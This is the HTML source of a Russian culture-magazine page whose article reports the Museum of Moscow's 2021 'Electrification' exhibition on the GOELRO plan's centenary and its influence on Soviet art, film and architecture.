.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/electrification-exhibition/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Электричество в начале прошлого века становилось героем рассказов, плакатов, кино, появлялось в графике, живописи и скульптуре. Идея электрификации, образы света, лучей и проводов повлияли на развитие авангардной архитектуры, символом которой стал главный корпус ДнепроГЭС.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Электричество в начале прошлого века становилось героем рассказов, плакатов, кино, появлялось в графике, живописи и скульптуре. Идея электрификации, образы света, лучей и проводов повлияли на развитие авангардной архитектуры, символом которой стал главный корпус ДнепроГЭС.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/149726-61128fef4161a.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/electrification-exhibition/">
<meta property="og:title" content="Лампочка Ильича на плакатах, в рассказах и кино. В музее Москвы открылась выставка к столетию электрификации">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/149726-61128fef4161a.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/electrification-exhibition/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/electrification-exhibition/"},"headline":"Лампочка Ильича на плакатах, в рассказах и кино. В музее Москвы открылась выставка к столетию электрификации","datePublished":"2021-08-10T17:43:31+03:00","dateModified":"2021-08-10T17:44:41+03:00","url":"https://knife.media/electrification-exhibition/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/149726-61128fef4161a.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Ксения Антощенко"}],"about":[{"name":"moscow"},{"name":"art"},{"name":"russia"}],"articleBody":"В музее Москвы открылась выставка «Электрификация», посвященная столетию со дня утверждения плана ГОЭЛРО. Это тотальная аудио- и световая инсталляция, разделенная на несколько зон: «Свет», «Ток», «Станции», «Линии», «Город». Каждая расскажет, как электрификация повлияла на изобразительное искусство, кино, архитектуру, музыку, театр, литературу и дизайн в Советском Союзе. Выставка продлится до 24 октября. Купить билеты!  «Электрификация в 1920-е годы не только повлияла на социальные, экономические, индустриальные процессы, но была и одним из ключевых образов эпохи, ставших для художников, поэтов, режиссеров и дизайнеров метафорой революции. Все, с чем она ассоциировалась: просвещение, промышленный подъем, энергия — можно было представить при помощи понятных и выразительных образов», — объяснила куратор выставки Александра Селиванова.  Электричество в начале прошлого века становилось героем рассказов, плакатов, кино, появлялось в графике, живописи и скульптуре. Идея электрификации, образы света, лучей и проводов повлияли на развитие авангардной архитектуры, символом которой стал главный корпус ДнепроГЭС. На выставке в музее Москвы можно будет увидеть работы Александра Лабаса, Александра Дейнеки, Густава Клуциса, Александра Родченко, Сергея Лучишкина, Климента Редько и других.  🚎 Ранее музей транспорта Москвы открыл собственное экскурсионное бюро и предложил вместе с гидами прогуляться по своим местам силы: Северному речному вокзалу, выставке «‎Мечта Москвича» ‎на ВДНХ, единственному в столице троллейбусному маршруту «‎Т»‎ и депо самого интересного общественного транспорта — монорельса."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-149726">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/moscow/">москва</a><div class="meta"><a class="meta__item" href="https://knife.media/author/ksenia/" rel="author">Ксения Антощенко</a></div><div class="meta"><span class="meta__item"><time datetime="2021-08-10T17:43:31+03:00">10 августа 2021</time></span></div></div><h1 class="entry-header__title">Лампочка Ильича на плакатах, в рассказах и кино. <em>В музее Москвы открылась выставка к столетию электрификации</em></h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Felectrification-exhibition%2F&#038;title=%D0%9B%D0%B0%D0%BC%D0%BF%D0%BE%D1%87%D0%BA%D0%B0%20%D0%98%D0%BB%D1%8C%D0%B8%D1%87%D0%B0%20%D0%BD%D0%B0%20%D0%BF%D0%BB%D0%B0%D0%BA%D0%B0%D1%82%D0%B0%D1%85%2C%20%D0%B2%20%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%20%D0%B8%20%D0%BA%D0%B8%D0%BD%D0%BE.%20%D0%92%20%D0%BC%D1%83%D0%B7%D0%B5%D0%B5%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D1%8B%20%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D0%BB%D0%B0%D1%81%D1%8C%20%D0%B2%D1%8B%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0%20%D0%BA%20%D1%81%D1%82%D0%BE%D0%BB%D0%B5%D1%82%D0%B8%D1%8E%20%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Felectrification-exhibition%2F&#038;text=%D0%9B%D0%B0%D0%BC%D0%BF%D0%BE%D1%87%D0%BA%D0%B0%20%D0%98%D0%BB%D1%8C%D0%B8%D1%87%D0%B0%20%D0%BD%D0%B0%20%D0%BF%D0%BB%D0%B0%D0%BA%D0%B0%D1%82%D0%B0%D1%85%2C%20%D0%B2%20%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%20%D0%B8%20%D0%BA%D0%B8%D0%BD%D0%BE.%20%D0%92%20%D0%BC%D1%83%D0%B7%D0%B5%D0%B5%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D1%8B%20%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D0%BB%D0%B0%D1%81%D1%8C%20%D0%B2%D1%8B%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0%20%D0%BA%20%D1%81%D1%82%D0%BE%D0%BB%D0%B5%D1%82%D0%B8%D1%8E%20%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>В музее Москвы открылась выставка «Электрификация», посвященная столетию со дня утверждения плана <span data-body="Государственная комиссия по электрификации России (ГОЭЛРО) была создана в марте 1920 года по заданию Владимира Ленина. Разработанный Глебом Кржижановским, Робертом Классоном, Генрихом Графтио и другими инженерами план электрификации страны и строительства сети электростанций.">ГОЭЛРО</span>. Это тотальная аудио- и световая инсталляция, разделенная на несколько зон: «Свет», «Ток», «Станции», «Линии», «Город». Каждая расскажет, как электрификация повлияла на изобразительное искусство, кино, архитектуру, музыку, театр, литературу и дизайн в Советском Союзе. Выставка продлится до 24 октября.</p>
<p><a class="button" href="https://mosmuseum.ru/exhibitions/p/goelro/?listim_open_widget=1" rel="noopener" target="_blank">Купить билеты!</a></p>
<figure class="figure figure--quote">
<blockquote><p>«Электрификация в 1920-е годы не только повлияла на социальные, экономические, индустриальные процессы, но была и одним из ключевых образов эпохи, ставших для художников, поэтов, режиссеров и дизайнеров метафорой революции. Все, с чем она ассоциировалась: просвещение, промышленный подъем, энергия — можно было представить при помощи понятных и выразительных образов», — объяснила куратор выставки Александра Селиванова.</p></blockquote>
</figure>
<p>Электричество в начале прошлого века становилось героем рассказов, плакатов, кино, появлялось в графике, живописи и скульптуре. Идея электрификации, образы света, лучей и проводов повлияли на развитие авангардной архитектуры, символом которой стал главный корпус ДнепроГЭС.</p>
<p>На выставке в музее Москвы можно будет увидеть работы Александра Лабаса, Александра Дейнеки, Густава Клуциса, Александра Родченко, Сергея Лучишкина, Климента Редько и других.</p>
<figure class="figure figure--remark">
<blockquote><p>🚎 Ранее музей транспорта Москвы <a href="https://knife.media/moscow-transport-excursion/" rel="noopener" target="_blank">открыл</a> собственное экскурсионное бюро и предложил вместе с гидами прогуляться по своим местам силы: Северному речному вокзалу, выставке «‎Мечта Москвича» ‎на ВДНХ, единственному в столице троллейбусному маршруту «‎Т»‎ и депо самого интересного общественного транспорта — монорельса.</p></blockquote>
</figure>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/moscow/" rel="tag">москва</a><a href="https://knife.media/tag/art/" rel="tag">искусство</a><a href="https://knife.media/tag/russia/" rel="tag">россия</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Felectrification-exhibition%2F&#038;title=%D0%9B%D0%B0%D0%BC%D0%BF%D0%BE%D1%87%D0%BA%D0%B0%20%D0%98%D0%BB%D1%8C%D0%B8%D1%87%D0%B0%20%D0%BD%D0%B0%20%D0%BF%D0%BB%D0%B0%D0%BA%D0%B0%D1%82%D0%B0%D1%85%2C%20%D0%B2%20%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%20%D0%B8%20%D0%BA%D0%B8%D0%BD%D0%BE.%20%D0%92%20%D0%BC%D1%83%D0%B7%D0%B5%D0%B5%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D1%8B%20%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D0%BB%D0%B0%D1%81%D1%8C%20%D0%B2%D1%8B%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0%20%D0%BA%20%D1%81%D1%82%D0%BE%D0%BB%D0%B5%D1%82%D0%B8%D1%8E%20%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Felectrification-exhibition%2F&#038;text=%D0%9B%D0%B0%D0%BC%D0%BF%D0%BE%D1%87%D0%BA%D0%B0%20%D0%98%D0%BB%D1%8C%D0%B8%D1%87%D0%B0%20%D0%BD%D0%B0%20%D0%BF%D0%BB%D0%B0%D0%BA%D0%B0%D1%82%D0%B0%D1%85%2C%20%D0%B2%20%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%20%D0%B8%20%D0%BA%D0%B8%D0%BD%D0%BE.%20%D0%92%20%D0%BC%D1%83%D0%B7%D0%B5%D0%B5%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D1%8B%20%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D0%BB%D0%B0%D1%81%D1%8C%20%D0%B2%D1%8B%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0%20%D0%BA%20%D1%81%D1%82%D0%BE%D0%BB%D0%B5%D1%82%D0%B8%D1%8E%20%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/roboty/">роботы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-02-03T16:05:18+03:00">16:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/gumanoidnyj-kitajskij-robot-proshel-bolee-130-tys-shagov-po-zasnezhennomu-polyu/">Гуманоидный китайский робот прошел более 130 тыс. шагов по заснеженному полю</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-02-03T14:00:30+03:00">14:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-novorozhdennaya-vselennaya-byla-pohozha-na-sup-ili-kisel/">Исследование: «новорожденная» Вселенная была похожа на суп или кисель</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/find/">находка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-02-03T12:50:08+03:00">12:50</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-pochitat-mini-memuary-lyudej-sostoyashhie-vsego-iz-shesti-slov/">Сайт дня: почитать мини-мемуары людей, состоящие всего из шести слов</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-02-03T11:40:22+03:00">11:40</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/kapibara-po-klichke-sliva-vyigrala-sorevnovanie-prosidev-v-teploj-vanne-dolshe-sorodichej/">Капибара по кличке Слива выиграла соревнование, просидев в теплой ванне дольше сородичей</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/behavior/">поведение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-02-03T11:05:57+03:00">11:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-sklonnost-k-patologicheskoj-prokrastinaczii-peredaetsya-po-nasledstvu/">Исследование: склонность к патологической прокрастинации передается по наследству</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sleep/">сон</a></div><div class="meta"><span class="meta__item"><time datetime="2026-02-02T16:15:34+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-vyyasnili-chto-pozdnij-othod-ko-snu-povyshaet-risk-vozniknoveniya-problem-s-serdczem/">Ученые выяснили, что поздний отход ко сну повышает риск возникновения проблем с сердцем</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
